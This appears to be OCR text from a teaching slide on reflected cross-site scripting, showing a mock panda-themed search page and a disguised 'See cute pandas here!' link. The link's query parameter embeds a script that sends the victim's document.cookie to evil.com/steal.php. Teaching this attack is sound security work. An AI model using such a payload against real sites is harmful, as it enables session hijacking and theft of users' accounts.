 www.site.com
+ http://www.
Search results for is ...
PANDA EXPRESS
CHINESE KITCHEN
www.pandas.com
<a href=http://site.com/search.php?query=
<script>
document.location=
"http://evil.com/steal.php?cookie="+
document.cookie
</script>
>
See cute pandas here!
</a>
Click!